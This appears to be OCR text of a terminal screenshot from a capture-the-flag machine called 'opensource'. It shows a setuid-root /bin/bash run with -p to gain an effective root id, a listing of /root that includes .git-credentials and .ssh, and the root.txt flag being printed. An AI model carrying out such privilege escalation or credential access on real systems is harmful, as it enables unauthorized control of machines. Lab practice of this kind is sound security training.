 Burp Suite Community E... Exploiting CVE-2020-14... *Untitled 1 - Mousepad dev01@opensource: /de... 3 Thunar 02:53:16
dev01@opensource: /dev/shm
File Actions Edit View Help
dev01@opensource: ~/.git/hooks × dev01@opensource: /dev/shm ×
dev01@opensource:/dev/shm$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
dev01@opensource:/dev/shm$ /bin/bash -p
bash-4.4# id
uid=1000(dev01) gid=1000(dev01) euid=0(root) groups=1000(dev01)
bash-4.4# whoami
root
bash-4.4# hostname
opensource
bash-4.4# cd /root
bash-4.4# pwd
/root
bash-4.4# ls -la
total 68
drwx------  9 root  root  4096 May 20 09:32 .
drwxr-xr-x 24 root  root  4096 May  4 16:35 ..
lrwxrwxrwx  1 root  root     9 Mar 23  2022 .bash_history -> /dev/null
-rw-r--r--  1 root  root  3106 Apr  9  2018 .bashrc
drwx------  2 root  root  4096 May  4 16:35 .cache
-rw-rw-r--  1 dev01 dev01  269 May  2 23:43 config
drwx------  3 root  root  4096 May  4 16:35 .config
-rw-r--r--  1 root  root   107 Apr 21 15:38 .gitconfig
-rw-------  1 root  root    61 May 16 12:51 .git-credentials
drwx------  3 root  root  4096 May  4 16:35 .gnupg
drwxr-xr-x  3 root  root  4096 May  4 16:35 .local
drwxr-xr-x  4 root  root  4096 May 20 12:38 meta
-rw-r--r--  1 root  root   148 Aug 17  2015 .profile
-rw-r-----  1 root  root    33 Oct  7 01:01 root.txt
-rw-r--r--  1 root  root    66 May 20 09:32 .selected_editor
drwx------  3 root  root  4096 May  4 16:35 snap
drwx------  2 root  root  4096 May  4 16:35 .ssh
-rw-r--r--  1 root  root   165 Apr 27 20:21 .wget-hsts
bash-4.4# cat root.txt
68017265be0e9debabcedd3baf581fda
bash-4.4# e